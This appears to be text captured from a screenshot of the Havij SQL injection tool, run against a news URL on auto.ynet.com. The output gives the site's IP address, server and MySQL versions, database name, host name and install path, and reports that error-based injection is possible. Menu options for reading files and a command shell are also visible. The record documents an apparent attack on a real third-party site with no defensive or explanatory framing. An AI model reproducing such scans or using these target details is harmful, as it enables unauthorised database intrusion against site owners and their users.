 Havij
Target: http://auto.ynet.com/cgi/news.php?id=532174
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://auto.ynet.com/cgi/news.php?id=532174
Host IP: 60.12.111.23
Web Server: Apache/2.2.23 (Unix)
DB Server: MySQL error based
Resp. Time(avg): 302 ms
Sql Version: 5.1.26-rc
Current DB: web_2_1
Host Name: ynet
Installation dir: /data/mysql/
Status: I'm IDLE Clear Log
MySQL error based injection method can be used!
Sql Version: 5.1.26-rc
Current DB: web_2_1
Host Name: ynet
Installation dir: /data/mysql/